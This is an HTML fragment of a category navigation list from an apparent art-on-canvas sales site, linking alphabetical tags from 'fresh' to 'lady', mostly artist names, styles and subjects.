	<li class="cat-item cat-item-8651"><a href="https://originalartoncanvas.org/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://originalartoncanvas.org/category/freshness/" >freshness</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://originalartoncanvas.org/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://originalartoncanvas.org/category/fried/" >fried</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://originalartoncanvas.org/category/friedrich/" >friedrich</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://originalartoncanvas.org/category/friedrich-untitled/" >friedrich-untitled</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://originalartoncanvas.org/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://originalartoncanvas.org/category/fritzner/" >fritzner</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://originalartoncanvas.org/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://originalartoncanvas.org/category/frumpy/" >frumpy</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://originalartoncanvas.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://originalartoncanvas.org/category/fulvio/" >fulvio</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://originalartoncanvas.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://originalartoncanvas.org/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://originalartoncanvas.org/category/futura/" >futura</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://originalartoncanvas.org/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://originalartoncanvas.org/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-8540"><a href="https://originalartoncanvas.org/category/gale/" >gale</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://originalartoncanvas.org/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://originalartoncanvas.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://originalartoncanvas.org/category/gardener/" >gardener</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://originalartoncanvas.org/category/garry/" >garry</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://originalartoncanvas.org/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://originalartoncanvas.org/category/gaston/" >gaston</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://originalartoncanvas.org/category/gemstones/" >gemstones</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://originalartoncanvas.org/category/gena/" >gena</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://originalartoncanvas.org/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://originalartoncanvas.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://originalartoncanvas.org/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://originalartoncanvas.org/category/gerda/" >gerda</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://originalartoncanvas.org/category/gicl/" >gicl</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://originalartoncanvas.org/category/giclee/" >giclee</a>
</li>
	<li class="cat-item cat-item-7725"><a href="https://originalartoncanvas.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://originalartoncanvas.org/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://originalartoncanvas.org/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://originalartoncanvas.org/category/giordano/" >giordano</a>
</li>
	<li class="cat-item cat-item-8359"><a href="https://originalartoncanvas.org/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://originalartoncanvas.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://originalartoncanvas.org/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://originalartoncanvas.org/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://originalartoncanvas.org/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://originalartoncanvas.org/category/glenys/" >glenys</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://originalartoncanvas.org/category/goddess/" >goddess</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://originalartoncanvas.org/category/gogh/" >gogh</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://originalartoncanvas.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://originalartoncanvas.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://originalartoncanvas.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://originalartoncanvas.org/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://originalartoncanvas.org/category/gonsalves/" >gonsalves</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://originalartoncanvas.org/category/gonzalez/" >gonzalez</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://originalartoncanvas.org/category/goodwin/" >goodwin</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://originalartoncanvas.org/category/gores/" >gores</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://originalartoncanvas.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://originalartoncanvas.org/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-8864"><a href="https://originalartoncanvas.org/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-8829"><a href="https://originalartoncanvas.org/category/gouache/" >gouache</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://originalartoncanvas.org/category/graciela/" >graciela</a>
</li>
	<li class="cat-item cat-item-8696"><a href="https://originalartoncanvas.org/category/graffit/" >graffit</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://originalartoncanvas.org/category/graffiti/" >graffiti</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://originalartoncanvas.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://originalartoncanvas.org/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://originalartoncanvas.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://originalartoncanvas.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://originalartoncanvas.org/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://originalartoncanvas.org/category/gregory/" >gregory</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://originalartoncanvas.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-8904"><a href="https://originalartoncanvas.org/category/guajardo/" >guajardo</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://originalartoncanvas.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://originalartoncanvas.org/category/gudrun/" >gudrun</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://originalartoncanvas.org/category/guido/" >guido</a>
</li>
	<li class="cat-item cat-item-7301"><a href="https://originalartoncanvas.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://originalartoncanvas.org/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://originalartoncanvas.org/category/gumball/" >gumball</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://originalartoncanvas.org/category/gunther/" >gunther</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://originalartoncanvas.org/category/gustavo/" >gustavo</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://originalartoncanvas.org/category/hadley/" >hadley</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://originalartoncanvas.org/category/haira/" >haira</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://originalartoncanvas.org/category/haired/" >haired</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://originalartoncanvas.org/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://originalartoncanvas.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://originalartoncanvas.org/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://originalartoncanvas.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-7165"><a href="https://originalartoncanvas.org/category/handpaint/" >handpaint</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://originalartoncanvas.org/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://originalartoncanvas.org/category/hanh/" >hanh</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://originalartoncanvas.org/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://originalartoncanvas.org/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://originalartoncanvas.org/category/hargrove/" >hargrove</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://originalartoncanvas.org/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-8282"><a href="https://originalartoncanvas.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://originalartoncanvas.org/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://originalartoncanvas.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://originalartoncanvas.org/category/hatian/" >hatian</a>
</li>
	<li class="cat-item cat-item-8116"><a href="https://originalartoncanvas.org/category/hatter/" >hatter</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://originalartoncanvas.org/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://originalartoncanvas.org/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://originalartoncanvas.org/category/hawkins/" >hawkins</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://originalartoncanvas.org/category/heading/" >heading</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://originalartoncanvas.org/category/headnato/" >headnato</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://originalartoncanvas.org/category/healing/" >healing</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://originalartoncanvas.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-8952"><a href="https://originalartoncanvas.org/category/heartbreak/" >heartbreak</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://originalartoncanvas.org/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://originalartoncanvas.org/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://originalartoncanvas.org/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://originalartoncanvas.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://originalartoncanvas.org/category/hebru/" >hebru</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://originalartoncanvas.org/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://originalartoncanvas.org/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://originalartoncanvas.org/category/helland/" >helland</a>
</li>
	<li class="cat-item cat-item-8791"><a href="https://originalartoncanvas.org/category/hemingway/" >hemingway</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://originalartoncanvas.org/category/hendrik/" >hendrik</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://originalartoncanvas.org/category/henk/" >henk</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://originalartoncanvas.org/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://originalartoncanvas.org/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://originalartoncanvas.org/category/herakut/" >herakut</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://originalartoncanvas.org/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-8739"><a href="https://originalartoncanvas.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://originalartoncanvas.org/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://originalartoncanvas.org/category/hermitcraft/" >hermitcraft</a>
</li>
	<li class="cat-item cat-item-8557"><a href="https://originalartoncanvas.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-8415"><a href="https://originalartoncanvas.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://originalartoncanvas.org/category/highwaymen/" >highwaymen</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://originalartoncanvas.org/category/hilary/" >hilary</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://originalartoncanvas.org/category/hills/" >hills</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://originalartoncanvas.org/category/hilton/" >hilton</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://originalartoncanvas.org/category/hintermeister/" >hintermeister</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://originalartoncanvas.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://originalartoncanvas.org/category/hodges-winter/" >hodges-winter</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://originalartoncanvas.org/category/holing/" >holing</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://originalartoncanvas.org/category/holman/" >holman</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://originalartoncanvas.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://originalartoncanvas.org/category/homeward/" >homeward</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://originalartoncanvas.org/category/hoo1801030038/" >hoo1801030038</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://originalartoncanvas.org/category/horace/" >horace</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://originalartoncanvas.org/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://originalartoncanvas.org/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://originalartoncanvas.org/category/horses/" >horses</a>
</li>
	<li class="cat-item cat-item-7933"><a href="https://originalartoncanvas.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://originalartoncanvas.org/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://originalartoncanvas.org/category/hsky/" >hsky</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://originalartoncanvas.org/category/huang/" >huang</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://originalartoncanvas.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://originalartoncanvas.org/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://originalartoncanvas.org/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://originalartoncanvas.org/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://originalartoncanvas.org/category/hungryartist/" >hungryartist</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://originalartoncanvas.org/category/hungryartist-ny/" >hungryartist-ny</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://originalartoncanvas.org/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://originalartoncanvas.org/category/hunted/" >hunted</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://originalartoncanvas.org/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://originalartoncanvas.org/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://originalartoncanvas.org/category/huntington/" >huntington</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://originalartoncanvas.org/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-6648"><a href="https://originalartoncanvas.org/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://originalartoncanvas.org/category/hyper-realistic/" >hyper-realistic</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://originalartoncanvas.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://originalartoncanvas.org/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://originalartoncanvas.org/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://originalartoncanvas.org/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://originalartoncanvas.org/category/impasto/" >impasto</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://originalartoncanvas.org/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://originalartoncanvas.org/category/impresionist/" >impresionist</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://originalartoncanvas.org/category/impressionism/" >impressionism-</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://originalartoncanvas.org/category/impressionist/" >impressionist</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://originalartoncanvas.org/category/impressionistic/" >impressionistic</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://originalartoncanvas.org/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-8206"><a href="https://originalartoncanvas.org/category/inam/" >inam</a>
</li>
	<li class="cat-item cat-item-8842"><a href="https://originalartoncanvas.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://originalartoncanvas.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://originalartoncanvas.org/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://originalartoncanvas.org/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-8669"><a href="https://originalartoncanvas.org/category/inhale/" >inhale</a>
</li>
	<li class="cat-item cat-item-8568"><a href="https://originalartoncanvas.org/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://originalartoncanvas.org/category/intertwined/" >intertwined</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://originalartoncanvas.org/category/intuitive/" >intuitive</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://originalartoncanvas.org/category/irene/" >irene</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://originalartoncanvas.org/category/irises/" >irises</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://originalartoncanvas.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://originalartoncanvas.org/category/irons/" >irons</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://originalartoncanvas.org/category/irving/" >irving</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://originalartoncanvas.org/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://originalartoncanvas.org/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://originalartoncanvas.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://originalartoncanvas.org/category/itzchak/" >itzchak</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://originalartoncanvas.org/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://originalartoncanvas.org/category/izchak/" >izchak</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://originalartoncanvas.org/category/izquierdo/" >izquierdo</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://originalartoncanvas.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://originalartoncanvas.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://originalartoncanvas.org/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://originalartoncanvas.org/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://originalartoncanvas.org/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://originalartoncanvas.org/category/jago/" >jago</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://originalartoncanvas.org/category/jaimendes/" >jaimendes</a>
</li>
	<li class="cat-item cat-item-7472"><a href="https://originalartoncanvas.org/category/jamar/" >jamar</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://originalartoncanvas.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://originalartoncanvas.org/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://originalartoncanvas.org/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://originalartoncanvas.org/category/janice/" >janice</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://originalartoncanvas.org/category/janis/" >janis</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://originalartoncanvas.org/category/janmashtami/" >janmashtami</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://originalartoncanvas.org/category/jansen/" >jansen</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://originalartoncanvas.org/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://originalartoncanvas.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://originalartoncanvas.org/category/jaun/" >jaun</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://originalartoncanvas.org/category/javier/" >javier</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://originalartoncanvas.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://originalartoncanvas.org/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://originalartoncanvas.org/category/jean-michel/" >jean-michel</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://originalartoncanvas.org/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://originalartoncanvas.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://originalartoncanvas.org/category/jefferey/" >jefferey</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://originalartoncanvas.org/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://originalartoncanvas.org/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://originalartoncanvas.org/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://originalartoncanvas.org/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://originalartoncanvas.org/category/jhak/" >jhak</a>
</li>
	<li class="cat-item cat-item-8412"><a href="https://originalartoncanvas.org/category/jitsu/" >jitsu</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://originalartoncanvas.org/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://originalartoncanvas.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://originalartoncanvas.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://originalartoncanvas.org/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://originalartoncanvas.org/category/jokhadze/" >jokhadze</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://originalartoncanvas.org/category/jonas/" >jonas</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://originalartoncanvas.org/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://originalartoncanvas.org/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://originalartoncanvas.org/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://originalartoncanvas.org/category/josep/" >josep</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://originalartoncanvas.org/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://originalartoncanvas.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://originalartoncanvas.org/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://originalartoncanvas.org/category/joyce/" >joyce</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://originalartoncanvas.org/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://originalartoncanvas.org/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://originalartoncanvas.org/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://originalartoncanvas.org/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://originalartoncanvas.org/category/junction/" >junction</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://originalartoncanvas.org/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://originalartoncanvas.org/category/jung/" >jung</a>
</li>
	<li class="cat-item cat-item-8074"><a href="https://originalartoncanvas.org/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://originalartoncanvas.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://originalartoncanvas.org/category/kadlic/" >kadlic</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://originalartoncanvas.org/category/kalab/" >kalab</a>
</li>
	<li class="cat-item cat-item-8672"><a href="https://originalartoncanvas.org/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://originalartoncanvas.org/category/karafyllakis/" >karafyllakis</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://originalartoncanvas.org/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://originalartoncanvas.org/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://originalartoncanvas.org/category/kathie/" >kathie</a>
</li>
	<li class="cat-item cat-item-6984"><a href="https://originalartoncanvas.org/category/katrina/" >katrina</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://originalartoncanvas.org/category/kaws/" >kaws</a>
</li>
	<li class="cat-item cat-item-8244"><a href="https://originalartoncanvas.org/category/kazav/" >kazav</a>
</li>
	<li class="cat-item cat-item-7048"><a href="https://originalartoncanvas.org/category/keeley/" >keeley</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://originalartoncanvas.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://originalartoncanvas.org/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-6725"><a href="https://originalartoncanvas.org/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://originalartoncanvas.org/category/kerrie/" >kerrie</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://originalartoncanvas.org/category/kerry/" >kerry</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://originalartoncanvas.org/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-8232"><a href="https://originalartoncanvas.org/category/khalid/" >khalid</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://originalartoncanvas.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://originalartoncanvas.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://originalartoncanvas.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://originalartoncanvas.org/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://originalartoncanvas.org/category/kiwi/" >kiwi</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://originalartoncanvas.org/category/klimt/" >klimt</a>
</li>
	<li class="cat-item cat-item-6917"><a href="https://originalartoncanvas.org/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://originalartoncanvas.org/category/knud/" >knud</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://originalartoncanvas.org/category/knute/" >knute</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://originalartoncanvas.org/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-8365"><a href="https://originalartoncanvas.org/category/kostas/" >kostas</a>
</li>
	<li class="cat-item cat-item-8208"><a href="https://originalartoncanvas.org/category/krabbs/" >krabbs</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://originalartoncanvas.org/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://originalartoncanvas.org/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-8851"><a href="https://originalartoncanvas.org/category/kuba/" >kuba</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://originalartoncanvas.org/category/kubik/" >kubik</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://originalartoncanvas.org/category/kugler/" >kugler</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://originalartoncanvas.org/category/kulon/" >kulon</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://originalartoncanvas.org/category/kunstrasen/" >kunstrasen</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://originalartoncanvas.org/category/kunstrasenfragile/" >kunstrasen&#039;fragile&#039;</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://originalartoncanvas.org/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://originalartoncanvas.org/category/labrador/" >labrador</a>
</li>
	<li class="cat-item cat-item-8846"><a href="https://originalartoncanvas.org/category/laders/" >laders</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://originalartoncanvas.org/category/lady/" >lady</a>
</li>
